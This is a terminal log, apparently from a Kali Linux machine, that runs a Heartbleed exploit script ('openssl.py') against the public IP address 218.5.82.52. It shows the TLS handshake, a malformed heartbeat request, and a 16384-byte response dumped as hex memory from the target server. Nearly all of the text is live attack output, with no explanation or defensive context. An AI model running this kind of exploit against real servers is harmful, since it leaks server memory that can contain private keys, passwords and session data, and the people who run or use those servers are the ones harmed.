 root@kali:~/Desktop# python openssl.py 218.5.82.52
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 813
... received message: type = 22, ver = 0302, length = 203
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@...SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................